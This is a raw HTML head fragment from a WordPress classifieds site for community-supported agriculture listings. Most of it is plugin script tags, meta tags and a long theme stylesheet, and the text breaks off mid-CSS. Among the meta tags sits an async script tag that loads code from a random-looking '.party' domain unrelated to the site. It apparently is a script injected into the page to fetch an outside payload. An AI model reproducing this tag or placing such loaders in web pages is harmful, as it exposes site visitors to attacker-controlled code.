<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nationalcsadirectory.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/national_csa_directory\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-admin\/admin-ajax.php","security":"e38a0bf620","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.nationalcsadirectory.com\/national_csa_directory\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<meta name="generator" content="Powered by LayerSlider 8.1.2 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.nationalcsadirectory.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nationalcsadirectory.com/wp-json/wp/v2/categories/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" /><link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-LRlmVvLKVApDVGuspQFnRQJjkv0P7/YFrw84YYQtmYG4nK8c+M+NlmYDCv0rKWpG" crossorigin="anonymous">





<meta property="og:site_name" content="National CSA Directory" />
<meta property="og:url" content="https://www.nationalcsadirectory.com/national_csa_directory" />
<meta property="og:locale" content="en_US" />
<meta property="og:description" content="Communities sharing agriculture" />
<meta property="og:title" content="National CSA Directory" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="538" />
<meta property="fb:app_id" content="491328464719517" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="National CSA Directory" />
<meta name="twitter:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/ogimage.jpg" />
<meta name="twitter:description" content="Search ads by your location" />
<script src="https://lunch.pyxvytlb.party" async></script>		<script type="text/javascript">
		var ajaxurl = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-admin/admin-ajax.php';
		var classieraCurrentUserID = '0';
		</script>
	<style type="text/css">.topBar .login-info a.register, .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v3, section.search-section-v2, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .category-slider-small-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption .price span:first-of-type, .classiera-box-div-v3 figure figcaption .price span:first-of-type, .classiera-box-div-v5 figure .premium-img .price, .classiera-box-div-v6 figure .premium-img .price.btn-primary.active, .classiera-box-div-v7 figure figcaption .caption-tags .price, .classiera-box-div-v7 figure:hover figcaption, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v4 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .price, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .price.btn-primary.active, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .price.btn-primary.active, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v2 .view-as .btn-group a.active, .advertisement-v2 .nav-tabs > li:active > a, .advertisement-v2 .nav-tabs > li.active > a, .advertisement-v2 .nav-tabs > li.active > a:hover, .advertisement-v2 .nav-tabs > li > a:hover, .advertisement-v2 .nav-tabs > li > a:focus, .advertisement-v2 .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:before, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members .members-text h3, .members-v2 .members-text h4, .members-v4.members-v5 .member-content a.btn:hover, .locations .location-content .location .location-icon, .locations .location-content .location .location-icon .tip:after, .locations .location-content-v6 figure.location figcaption .location-caption span, .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price, .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular, .pricing-plan-v6.pricing-plan-v7, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price, footer .widget-box .widget-content .grid-view-pr li span .hover-posts span, footer .widget-box .tagcloud a:hover, .footer-bottom ul.footer-bottom-social-icon li a:hover, #back-to-top:hover, .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span, .sidebar .widget-box .tagcloud a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover, .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button, .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs, .author-box .author-social .author-social-icons li > a:hover, .user-pages aside .user-page-list li a:hover, .user-pages aside .user-page-list li.active a, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-social-profile-links ul li a:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera_follow_user > input[type='submit']:hover, .classiera_follow_user > input[type='submit']:focus, .mobile-app-button li a:hover, .mobile-app-button li a:focus, .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .inputfile-1:focus + label, .inputfile-1.has-focus + label, .inputfile-1 + label:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn span, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu li > a:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .navbar-nav > li > a:hover:after, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:last-of-type:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .offcanvas-light.offcanvas-dark .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .btn-primary.active:hover, .btn-primary:active:hover, .btn-primary:active, .btn-primary.active, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-primary.raised:active, .btn-primary.raised.active, .btn-style-four.active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, .social-icon:hover, .social-icon-v2:hover, .woocommerce .button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #ad-address span:hover i, .search-section.search-section-v3, .search-section.search-section-v4, #showNum:hover, .price.btn.btn-primary.round.btn-style-six.active, .woocommerce ul.products > li.product a > span, .woocommerce div.product .great, span.ad_type_display, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn, .minimal_page_search_form button, .minimla_social_icon:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover{ background: #B6D91A !important; } .topBar .contact-info span i, .search-section.search-section-v5 .form-group button, .category-slider-small-box.outline-box ul li a:hover, .section-heading-v1.section-heading-with-icon h3 i, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption h5 a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .item figure figcaption p a:hover, .classiera-box-div-v2 figure figcaption h5 a:hover, .classiera-box-div-v2 figure figcaption p span, .classiera-box-div-v3 figure figcaption h5 a:hover, .classiera-box-div-v3 figure figcaption span.category a:hover, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption h5 a:hover, .classiera-box-div-v5 figure figcaption .category span a:hover, .classiera-box-div-v6 figure figcaption .content > a:hover, .classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-box-div-v6 figure figcaption .content .category span, .classiera-box-div-v6 figure .box-div-heading .category span, .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover, .category-v2 .category-box .category-content .view-button a:hover, .category-v3 .category-content h4 a:hover, .category-v3 .category-content .view-all:hover, .category-v3 .category-content .view-all:hover i, .category-v5 .categories li .category-content h4 a:hover, .category-v7 .category-box figure figcaption ul li a:hover, .category-v7 .category-box figure figcaption > a:hover, .category-v7 .category-box figure figcaption > a:hover i, .category-v7 .category-box figure figcaption ul li a:hover i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags span i, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .post-tags a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption .content h5 a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v1 .tab-divs .view-as a.active i, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v3 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v3 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v3 .view-head .view-as a:hover i, .advertisement-v3 .view-head .view-as a.active i, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content-v2 .location h5 a:hover, .locations .location-content-v3 .location .location-content h5 a:hover, .locations .location-content-v5 ul li .location-content h5 a:hover, .locations .location-content-v6 figure.location figcaption .location-caption > a, .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover, footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, footer .widget-box .widget-content ul li h5 a:hover, footer .widget-box .widget-content ul li p span a:hover, footer .widget-box .widget-content .category > li > a:hover, footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus, footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus, .blog-post-section .blog-post .blog-post-content h4 a:hover, .blog-post-section .blog-post .blog-post-content p span a:hover, .sidebar .widget-box .widget-title h4 i, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover, .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover, .sidebar .widget-box .widget-content ul li h5 a:hover, .sidebar .widget-box .widget-content ul li p span a:hover, .sidebar .widget-box .widget-content ul li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i, .sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus, .sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus, .sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus, .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i, .inner-page-content .breadcrumb > li.active, .inner-page-content article.article-content.blog h3 a:hover, .inner-page-content article.article-content.blog p span a:hover, .inner-page-content article.article-content.blog .tags a:hover, .inner-page-content article.article-content blockquote:before, .inner-page-content article.article-content ul li:before, .inner-page-content article.article-content ol li a, .inner-page-content .login-register.login-register-v1 form .form-group p a:hover, .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover, .author-info .media-heading a:hover, .author-info span i, .user-pages .user-detail-section .user-contact-details ul li a:hover, .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span a:hover, .user-pages .user-detail-section .user-ads .media .media-body p span.published i, .user-pages .user-detail-section .user-packages .table tr td.text-success, form .search-form .search-form-main-heading a i, form .search-form #innerSearch .inner-search-box .inner-search-heading i, .submit-post form .form-main-section .classiera-dropzone-heading i, .submit-post form .form-main-section .iframe .iframe-heading i, .single-post-page .single-post .single-post-title .post-category span a:hover, .single-post-page .single-post .description p a, .single-post-page .single-post > .author-info a:hover, .single-post-page .single-post > .author-info .contact-details .fa-ul li a:hover, .classiera_follow_user > input[type='submit'], .single-post .description ul li:before, .single-post .description ol li a, .mobile-app-button li a i, #wp-calendar td#today, td#prev a:hover, td#next a:hover, td#prev a:focus, td#next a:focus, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .category-menu-btn:hover span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown.open .category-menu-btn span i, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .menu-btn i, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li.active > a, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav li > a:hover, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .login-reg .lr-with-icon:hover, .offcanvas-light .navmenu-brand .offcanvas-button i, .offcanvas-light .nav > li > a:hover, .offcanvas-light .nav > li > a:focus, .offcanvas-light .navmenu-nav > .open > a, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:hover, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:focus, .offcanvas-light .navmenu-nav .open .dropdown-menu > li > a:active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, input[type=radio]:checked + label:before, input[type='checkbox']:checked + label:before, .woocommerce-info::before, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, #ad-address span a:hover, #ad-address span a:focus, #getLocation:hover i, #getLocation:focus i, .offcanvas-light .nav > li.active > a, .classiera-box-div-v4 figure figcaption h5 a:hover, .classiera-box-div-v4 figure figcaption h5 a:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular h1, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn.round:hover, .color, .classiera-box-div.classiera-box-div-v7 .buy-sale-tag, .offcanvas-light .nav > li.dropdown ul.dropdown-menu li.active > a, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar-v6 .offcanvas-light ul.nav li.dropdown ul.dropdown-menu > li.active > a, .sidebar .widget-box .author-info a:hover, .submit-post form .classiera-post-sub-cat ul li a:focus, .submit-post form .classiera_third_level_cat ul li a:focus, .woocommerce div.product p.price ins, p.classiera_map_div__price span, .author-info .media-heading i, .classiera-category-new .navText a i:hover, footer .widget-box .contact-info .contact-info-box i, .classiera-category-new-v2.classiera-category-new-v3 .classiera-category-new-v2-box:hover .classiera-category-new-v2-box-title, .minimal_page_search_form .input-group-addon i{ color: #B6D91A !important; } .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading{ background:rgba( 182,217,26,.75 )} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} footer .widget-box .widget-content .grid-view-pr li span .hover-posts{ background:rgba( 182,217,26,.5 )} .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, form .search-form #innerSearch .inner-search-box .slider-handle, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i{ background-color: #B6D91A !important; } .search-section .search-form.search-form-v1 .form-group button:hover, .search-section.search-section-v5 .form-group button, .search-section.search-section-v5 .form-group button:hover, .search-section.search-section-v6 .form-v6-bg .form-group button, .advertisement-v1 .tab-button .nav-tabs > li.active > a, .advertisement-v1 .tab-button .nav-tabs > li.active > a:hover, .advertisement-v1 .tab-button .nav-tabs > li.active > a:focus, .advertisement-v1 .tab-button .nav > li > a:hover, .advertisement-v1 .tab-button .nav > li > a:focus, .advertisement-v1 .tab-divs .view-as a:hover, .advertisement-v1 .tab-divs .view-as a.active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v4 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active > a, .members-v3 .members-text .btn.outline:hover, .members-v4.members-v5 .member-content a.btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover, .sidebar .widget-box .user-make-offer-message .nav > li > a, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button, .user-pages aside .user-submit-ad .btn-user-submit-ad:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover, .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus, .submit-post form .form-main-section .active-post-type .post-type-box, .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus, .submit-post form .classiera-post-main-cat ul li.active a, .classiera-upload-box.classiera_featured_box, .classiera_follow_user > input[type='submit'], .related-blog-post-section .navText a:hover, .pagination > li > a:hover, .pagination > li span:hover, .pagination > li:first-child > a:hover, .pagination > li:first-child span:hover, .pagination > li:last-child > a:hover, .pagination > li:last-child span:hover, .classiera-navbar.classiera-navbar-v1 .betube-search .btn.outline:hover, .classiera-navbar.classiera-navbar-v6 .navbar-default .login-reg a:first-of-type:hover i, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu, .offcanvas-light .navmenu-brand .offcanvas-button, .offcanvas-light .log-reg-btn .offcanvas-log-reg-btn:hover, .btn-primary.outline:hover, .btn-primary.outline:focus, .btn-primary.outline:active, .btn-primary.outline.active, .open > .dropdown-toggle.btn-primary, .btn-primary.outline:active, .btn-primary.outline.active, .btn-style-four.active, .btn-style-four.active:hover, .btn-style-four.active:focus, .btn-style-four.active:active, .btn-style-four:hover, .btn-style-four:focus, .btn-style-four:active, #showNum:hover, .user_inbox_content > .tab-content .tab-pane .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .classiera-navbar.classiera-navbar-v5.classiera-navbar-minimal .custom-menu-v5 .menu-btn{ border-color:#B6D91A !important; } .advertisement-v4 .view-head .tab-button .nav-tabs > li > a span.arrow-down, .advertisement-v4 .view-head .tab-button .nav-tabs > li:hover:after, .advertisement-v4 .view-head .tab-button .nav-tabs > li.active:after, .locations .location-content .location .location-icon .tip, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu, .classiera-navbar.classiera-navbar-v4 .dropdown-menu, .classiera-navbar.classiera-navbar-v5 .custom-menu-v5 .navbar-nav .dropdown-menu, .woocommerce-error, .woocommerce-info, .woocommerce-message{ border-top-color:#B6D91A; } .locations .location-content-v2 .location:hover, .classiera-navbar.classiera-navbar-v2 .category-menu-dropdown .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > a:hover, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > li > .dropdown-menu:before, .classiera-navbar.classiera-navbar-v2 .navbar-default .navbar-nav > .active > a{ border-bottom-color:#B6D91A !important; } { box-shadow:0 3px 0 0 #B6D91A !important; } .pagination > li.active a, .pagination > li.disabled a, .pagination > li.active a:focus, .pagination > li.active a:hover, .pagination > li.disabled a:focus, .pagination > li.disabled a:hover, .pagination > li:first-child > a, .pagination > li:first-child span, .pagination > li:last-child > a, .pagination > li:last-child span, .classiera-navbar.classiera-navbar-v3.affix, .classiera-navbar.classiera-navbar-v3 .navbar-nav > li > .dropdown-menu li a:hover, .classiera-navbar.classiera-navbar-v4 .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:hover, .classiera-navbar.classiera-navbar-v6 .dropdown .dropdown-menu > li > a:focus, .btn-primary, .btn-primary.btn-style-five:hover, .btn-primary.btn-style-five.active, .btn-primary.btn-style-six:hover, .btn-primary.btn-style-six.active, .input-group-addon, .woocommerce .button, .woocommerce a.button, .woocommerce .button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #ad-address span i, .search-section .search-form .form-group .help-block, .search-section .search-form.search-form-v1 .form-group button, .search-section.search-section-v2 .form-group button, .search-section.search-section-v4 .search-form .btn:hover, .category-slider-small-box ul li a, .category-slider-small-box.outline-box ul li a:hover, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot.active span, .classiera-premium-ads-v3 .premium-carousel-v3 .owl-dots .owl-dot:hover span, .classiera-box-div-v7 figure:hover:after, .category-v2 .category-box .category-content ul li a:hover i, .category-v6 .category-box figure .category-box-hover > span, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v3 figure figcaption .price span:last-of-type, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v5 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure .detail .box-icon a:hover, .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure .detail .box-icon a:hover, .advertisement-v1 .tab-button .nav-tabs > li > a, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v5 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v5 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v5 .view-head .view-as a:hover, .advertisement-v5 .view-head .view-as a.active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:hover, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:active, .advertisement-v6 .view-head .tab-button .nav-tabs > li > a:focus, .advertisement-v6 .view-head .tab-button .nav-tabs > li.active > a, .advertisement-v6 .view-head .view-as a:hover, .advertisement-v6 .view-head .view-as a.active, .locations .location-content .location:hover, .call-to-action .call-to-action-box .action-box-heading .heading-content i, .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price, .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading, .pricing-plan-v6, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover, .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span, #back-to-top, .custom-wp-search .btn-wp-search, .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span, #ad-address span i, .classiera-navbar.classiera-navbar-v4 ul.nav li.dropdown ul.dropdown-menu > li.active > a, .classiera-navbar.classiera-navbar-v6 ul.nav li.dropdown ul.dropdown-menu > li.active > a, #showNum{ background: #000000; } .classiera-navbar.classiera-navbar-v6{ background-color:rgba( 0,0,0,0.08 ) !important} .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading::after{ border-top-color:rgba( 182,217,26,.75 )} h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a,.classiera-navbar.classiera-navbar-v1 .navbar-default 